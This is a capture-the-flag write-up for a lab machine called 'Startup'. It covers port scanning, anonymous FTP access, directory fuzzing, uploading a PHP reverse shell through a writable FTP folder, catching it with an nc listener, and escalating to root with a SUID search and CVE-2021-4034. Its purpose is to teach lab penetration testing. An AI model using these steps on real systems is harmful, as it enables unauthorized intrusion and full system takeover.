Startup

Abuse traditional vulnerabilities via untraditional means.

We are Spice Hut, a new startup company that just made it big! We offer a variety of spices and club sandwiches (in case you get hungry), but that is not why you are here. To be truthful, we aren't sure if our developers know what they are doing and our security concerns are rising. We ask that you perform a thorough penetration test and try to own root. Good luck!
Active reconnaisance
Enum ports and services
Running a general scan
sudo nmap 10.10.100.226 -sS -n -p- --min-rate 5000 -vvv -Pn --open
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Vuln analisis
Running a focused scan
sudo nmap 10.10.100.226 -sCV -p 21,22,80
Port 22

22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:a6:0b:84:1d:22:01:a4:01:30:48:43:61:2b:ab:94 (RSA)
| 256 ec:13:25:8c:18:20:36:e6:ce:91:0e:16:26:eb:a2:be (ECDSA)
|_ 256 a2:ff:2a:72:81:aa:a2:9f:55:a4:dc:92:23:e6:b4:3f (ED25519)
From launchpad probabbly Ubuntu Xenial Xerus 16.04
Port 21
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.6.2.59
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status

| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Nov 12 2020 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
Download the files
Connecting, set the name ftp or anonymous and the password empty.
ftp IP
ftp
Now we see the files.
To download them.
get filename.txt
Port 80
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Maintenance
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Fuzzing
wfuzz -c -t 10 --hc=404,403 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://startup.thm/files/FUZZ
After fuzz we found only the files sub-directory

And the ftp folder it's empty.
Exploitation
Port 21 write access
Test if we can write into the ftp folder.
We can't write into the main folder but we can do it into ftp folder.

Port 80
We create an reveseshell using https://www.revshells.com/ PHP PentestMonkey
And put that file.

Set the listener on the attacker machine
rlwrap nc -lnvp 4747
And go to the file in the browser. http://startup.thm/files/ftp/rev_shell_1.php
And we have the shell.

Get a better shell
python -c 'import pty;pty.spawn("/bin/bash")'
Privilege Escalation
Check files with SUID permission
find / -type f -perm -u=s -ls 2>/dev/null
or
find / -type f -perm -4000 -ls 2>/dev/null


CVE-2021-4034
We have the root shell